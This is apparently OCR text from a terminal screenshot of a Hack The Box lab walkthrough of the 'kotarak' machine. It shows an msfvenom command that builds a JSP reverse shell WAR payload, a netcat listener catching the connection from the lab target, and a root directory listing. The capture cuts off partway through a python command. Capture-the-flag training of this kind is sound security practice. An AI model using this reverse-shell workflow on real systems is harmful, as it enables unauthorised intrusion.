 Applications Places Terminal Sat 02:03 1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
x64/simple An x64 single/multi byte NOP instruction generator.
x86/opty2 Opty2 multi-byte NOP generator
x86/single_byte Single-byte NOP generator
root@ippSec:~/Documents/htb/boxes/kotarak# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.3 LPORT=80 -f war > ippsec.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes
root@ippSec:~/Documents/htb/boxes/kotarak# nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.55] 35454
ls
backups
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
python -c 'im
[HTB] 0:openvpn- 1:nc* "ippSec" 02:03 03-Mar-18